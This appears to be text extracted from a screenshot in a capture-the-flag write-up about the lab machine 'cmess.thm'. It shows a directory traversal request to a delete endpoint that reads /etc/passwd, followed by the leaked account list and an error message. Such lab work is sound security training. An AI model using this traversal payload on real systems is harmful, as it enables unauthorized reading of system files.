 cmess.thm/cm/delete?t=../../../../../../etc/passwd
10
ABP
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd
/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false andre:x:1000:1000:andre,,,:/home/andre:/bin/bash mysql:x:108:117:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin User cannot delete